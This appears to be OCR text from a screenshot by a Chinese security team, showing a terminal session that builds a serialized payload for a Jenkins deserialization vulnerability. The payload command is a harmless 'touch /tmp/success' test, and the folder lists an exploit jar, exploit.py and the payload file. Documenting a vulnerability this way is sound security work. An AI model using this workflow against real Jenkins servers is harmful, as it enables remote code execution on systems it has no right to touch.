 名称
CVE-2017-1000353-1.1-SNAPSHOT-all.jar
exploit.py
jenkins_poc.ser
tale@🐟: ~/Desktop/tools/jenkins poc
⌥⌘2
/Users/tale/Desktop/tools/jenkins poc
➜ jenkins poc java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "
touch /tmp/success"
➜ jenkins poc
Tide安全团队